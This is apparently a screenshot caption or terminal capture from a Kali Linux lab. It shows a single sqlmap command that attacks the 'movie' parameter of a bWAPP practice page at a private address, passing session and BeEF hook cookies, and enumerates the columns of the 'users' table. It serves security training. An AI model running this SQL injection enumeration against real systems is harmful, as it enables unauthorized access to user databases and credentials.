 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.0.0.254/bWAPP/sqli_13.php" --cookie="security_level=0; BEEFH
OOK=1Ta6cRw76Pgf2kJsYkk2jWs3zgAnIOxrtqrnliw51EYhroECfwGMOeqm8rACKczxs8Ow2l1tV65Yp5qn;
; PHPSESSID=0d10a3ddf3659c469e632bb76e8cd4a8" --data "movie=1&action=go" -p "movie" -
T users --columns